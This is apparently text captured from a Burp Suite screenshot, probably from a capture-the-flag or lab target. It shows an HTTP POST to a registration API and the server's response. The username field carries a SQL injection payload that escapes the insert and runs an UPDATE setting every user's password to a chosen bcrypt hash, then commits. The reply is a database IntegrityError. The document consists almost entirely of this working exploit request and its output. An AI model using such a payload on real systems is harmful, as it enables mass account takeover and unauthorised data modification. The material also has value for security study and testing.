 Request
Pretty Raw Hex \n
1 POST /api/register HTTP/1.1
2 Host: 94.237.57.115:42332
3 Content-Length: 169
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.57.115:42332
9 Referer: http://94.237.57.115:42332/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"username":
"dontuseadminlol2\",\"admin2\");UPDATE users SET password=\"$2b$12$Y
ivQEkejK4SuhdEeKU98B.m6KnPzAvu56/gkmf3J8Uc1xbD7pJe7i\";COMMIT-- -",
14 "password":"admin2"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 29 Jun 2025 15:03:36 GMT
4 Content-Type: application/json
5 Content-Length: 111
6 Connection: close
7
8 {
"error":{
"message":[
"1062",
"Duplicate entry 'dontuseadminlol2' for key 'username'"
],
"type":"IntegrityError"
}
}
9